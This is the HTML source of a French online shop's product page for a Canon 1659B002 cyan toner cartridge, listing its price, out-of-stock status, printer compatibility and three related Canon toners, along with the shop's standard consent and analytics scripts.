    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/1938-medium_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg"
              data-image-large-src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg"
              src="https://shop-printer.fr/1938-home_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg"
              alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan"
              title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Toner - Cyan - Canon 1659B002 - 6000 pages</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> 1659B002</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="183.49">
                152,91 € HT
            </span>
            <span class="price" content="183.49">
              - 183,49 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="678234" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8397419";
    var psgdpr_guest_token = "2a1ce9945fbe4e8ce7e22fa2782190765932de4d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="678234"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="678234"/><input type="hidden" id="emarketing_product_name" value="Toner - Cyan - Canon 1659B002 - 6000 pages"/><input type="hidden" id="emarketing_product_price" value="183.49"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Toner+-+Cyan+-+Canon+1659B002+-+6000+pages https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F1938%2Ftoner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-678234" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Canon 1659B002, 6000 pages, Cyan, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-678234" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>LBP 5300. 5360</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="3">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="3">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="678235"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html" class="thumbnail product-thumbnail">
                          <img id="main-678235" data-random="6753"
              src="https://shop-printer.fr/1939-home_default/toner-noir-canon-1660b002-6000-pages-10264-eur.jpg"
              alt="Canon 1660B002 Cartouche de toner 1 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/1939-large_default/toner-noir-canon-1660b002-6000-pages-10264-eur.jpg"
              class="lg-get-images-by-product"
              data-code="678235"
              data-images=""
              />
                          <img id="pr-678235-6753"
                            src="https://shop-printer.fr/1939-home_default/toner-noir-canon-1660b002-6000-pages-10264-eur.jpg"
              alt="Canon 1660B002 Cartouche de toner 1 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html">Toner - Noir - Canon 1660B002 - 6000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      118,92 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      142,71 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="142.71" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678235" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="678235"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/678235-toner-noir-canon-1660b002-6000-pages-10264-eur-4960999403809.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="678233"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html" class="thumbnail product-thumbnail">
                          <img id="main-678233" data-random="15604"
              src="https://shop-printer.fr/1937-home_default/toner-magenta-canon-1658b002-6000-pages-13198-eur.jpg"
              alt="Canon 1658B002 Cartouche de toner 1 pièce(s) Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/1937-large_default/toner-magenta-canon-1658b002-6000-pages-13198-eur.jpg"
              class="lg-get-images-by-product"
              data-code="678233"
              data-images=""
              />
                          <img id="pr-678233-15604"
                            src="https://shop-printer.fr/1937-home_default/toner-magenta-canon-1658b002-6000-pages-13198-eur.jpg"
              alt="Canon 1658B002 Cartouche de toner 1 pièce(s) Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html">Toner - Magenta - Canon 1658B002 - 6000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      144,46 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      173,36 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="173.36" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678233" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="678233"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/678233-toner-magenta-canon-1658b002-6000-pages-13198-eur-4960999403748.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="678232"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html" class="thumbnail product-thumbnail">
                          <img id="main-678232" data-random="9514"
              src="https://shop-printer.fr/1936-home_default/toner-jaune-canon-1657b002-6000-pages-13198-eur.jpg"
              alt="Canon 1657B002 Cartouche de toner 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/1936-large_default/toner-jaune-canon-1657b002-6000-pages-13198-eur.jpg"
              class="lg-get-images-by-product"
              data-code="678232"
              data-images=""
              />
                          <img id="pr-678232-9514"
                            src="https://shop-printer.fr/1936-home_default/toner-jaune-canon-1657b002-6000-pages-13198-eur.jpg"
              alt="Canon 1657B002 Cartouche de toner 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html">Toner - Jaune - Canon 1657B002 - 6000 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      152,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      183,49 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="183.49" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678232" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="678232"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/678232-toner-jaune-canon-1657b002-6000-pages-13198-eur-4960999403717.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":678234,"name":"toner-cyan-canon-1659b002-6000-pages","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html","price":18349});MBG.addProductClickByHttpReferal({"id":678234,"name":"toner-cyan-canon-1659b002-6000-pages","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html","price":18349});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>La cartouche 711 Cyan permet d'imprimer environ 6.000 pages avec une couverture de 5% au format A4.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;7&quot;,&quot;id_supplier&quot;:&quot;5&quot;,&quot;reference&quot;:&quot;678234&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;183,49\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:15:13&quot;,&quot;date_upd&quot;:&quot;2022-11-16 15:49:25&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez toner cyan original Canon 1659B002 \u2013 6000 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Toner Cyan Original Canon 1659B002 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;toner-cyan-canon-1659b002-6000-pages-13198-eur&quot;,&quot;name&quot;:&quot;Toner - Cyan - Canon 1659B002 - 6000 pages&quot;,&quot;description&quot;:&quot;&lt;p&gt;La cartouche 711 Cyan permet d&#039;imprimer environ 6.000 pages avec une couverture de 5% au format A4.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Canon 1659B002, 6000 pages, Cyan, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:678234,&quot;id_product&quot;:678234,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:152.911,&quot;price_without_reduction&quot;:183.4932,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Cyan&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Canon&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;LBP 5300. 5360&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Couleur du produit&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;54&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression laser&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Type d&#039;emballage&quot;,&quot;value&quot;:&quot;Bo\u00eete&quot;,&quot;id_feature&quot;:&quot;131&quot;,&quot;position&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Autres 